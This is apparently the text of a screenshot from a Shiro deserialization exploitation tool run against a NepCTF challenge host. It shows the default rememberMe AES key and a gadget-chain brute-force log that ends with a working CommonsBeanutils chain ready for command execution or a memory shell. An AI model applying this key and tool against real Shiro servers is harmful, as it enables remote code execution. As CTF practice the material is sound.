 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 https://nepctf30-rmvx-soax-n0ja-nzcq4rg1q631.nepctf.com/login.jsp 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsStrin... 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[-] 测试:CommonsCollections3 回显方式: AllEcho
[-] 测试:CommonsCollections3 回显方式: TomcatEcho
[-] 测试:CommonsCollections3 回显方式: SpringEcho
[-] 测试:CommonsCollectionsK1 回显方式: AllEcho
[-] 测试:CommonsCollectionsK1 回显方式: TomcatEcho
[-] 测试:CommonsCollectionsK1 回显方式: SpringEcho
[-] 测试:CommonsCollectionsK2 回显方式: AllEcho
[-] 测试:CommonsCollectionsK2 回显方式: TomcatEcho
[-] 测试:CommonsCollectionsK2 回显方式: SpringEcho
[-] 测试:CommonsBeanutilsString 回显方式: AllEcho
[-] 测试:CommonsBeanutilsString 回显方式: TomcatEcho
[-] 测试:CommonsBeanutilsString 回显方式: SpringEcho
[++] 发现构造链:CommonsBeanutilsString_183 回显方式: AllEcho
[++] 请尝试进行功能区利用。
BY SummerSec